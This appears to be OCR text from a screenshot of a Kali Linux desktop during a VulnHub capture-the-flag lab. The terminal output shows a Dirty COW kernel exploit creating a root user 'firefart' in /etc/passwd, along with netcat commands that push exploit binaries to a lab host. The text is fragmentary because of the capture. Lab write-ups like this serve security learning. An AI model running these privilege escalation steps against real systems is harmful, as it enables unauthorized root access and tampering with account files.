 Applications
Places
Terminal
Tue 1:23 AM
1
01:10:03
Using Netcat for File Transfers - Mozilla Firefox (Build 20170809204109)
Using Netcat for File ...
https://nakkaya.com/2009/04/15/using-netcat-for-file-transfers/
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
SecurityFocus
Exploit Files ~ Packet S...
Aircrack-ng
Kali Forums
NetHunter
rirefart@ubuntuvm: /home/obama/starry
File Edit View Search Terminal Help
mmap: b7f81000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'starry'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
obama@ubuntuvm:~/starry$ Done! Check /etc/passwd to see if the new user was crea
ted.
You can log in with the username 'firefart' and the password 'starry'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
obama@ubuntuvm:~/starry$ su
Password:
rirefart@ubuntuvm:/home/obama/starry# id
uid=0(rirefart) gid=0(root) groups=0(root)
rirefart@ubuntuvm:/home/obama/starry# mv /tmp/passwd.bak /etc/passwd
ary: ~/ctf/vulnhub
elp
Send CRLF as line-ending
zero-I/O mode [used for scanning]
or ranges: lo-hi [inclusive];
backslash escaped (e.g. 'ftp\-data').
w 3 192.168.99.120 < cowroot
w 3 192.168.99.120 1234 < cowroot
pwnOSv1-light.txt.gnmap shadow
map pwnOSv1-light.txt.nmap vmware
ap pwnOSv1-light.txt.xml webmin
l rsa
w 3 192.168.99.120 1234 < dirty
dirty
dirty
root@canary:~/ctf/vulnhub# ls -al dirty
-rwxr-xr-x 1 root root 16696 Oct 26 17:38 dirty
root@canary:~/ctf/vulnhub#
sending, so use this only on trusted networks.
Tags: netcat
Random Posts
Fractals in Clojure - Fractal Fern 28 Sep 2009
Nmap Host Discovery - Is There Anybody Out There? 11 May 2009